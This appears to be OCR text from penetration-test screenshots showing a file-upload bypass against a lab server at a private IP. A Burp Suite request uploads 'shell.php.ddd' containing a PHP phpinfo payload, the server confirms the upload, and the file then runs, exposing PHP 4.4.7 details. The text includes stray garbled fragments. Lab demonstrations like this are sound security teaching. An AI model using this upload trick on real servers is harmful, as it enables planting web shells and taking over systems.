 Load URL
http://10.211.55.18/shell.php.ddd
Split URL
Execute
Enable Post data Enable Referrer
tivateCryptoSelector
Select an option
PHP Version 4.4.7
php
System Windows NT TR3JER-40BC3T46 5.2 build 3790
Build Date May 4 2007 13:29:21
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 4 5 6 8 ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.18
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.18/upload.php
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------14801661237014624131941036908
Content-Length: 358
-----------------------------14801661237014624131941036908
Content-Disposition: form-data; name="file"; filename="shell.php.ddd"
Content-Type: text/php
<?php phpinfo(); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Nov 2016 19:19:36 GMT
Server: Apache/2.0.59 (Win32) PHP/4.4.7
X-Powered-By: PHP/4.4.7
Content-Length: 39
Connection: close
Content-Type: text/html
Success upload. FileName: shell.php.ddd